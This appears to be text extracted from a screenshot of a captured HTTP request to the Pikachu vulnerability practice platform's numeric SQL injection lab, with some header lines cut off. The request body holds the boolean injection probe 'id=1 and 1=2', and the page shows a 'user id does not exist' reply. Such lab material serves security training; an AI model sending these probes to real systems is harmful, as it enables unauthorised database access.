 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.16.132
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.132
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
igned-exchange;v=b3;q=0.9
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=am9me0ue2gt5gt61pbtkcduf62
Connection: close
id=1 and 1=2&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
您输入的user id不存在，请重新输入！
PtTeam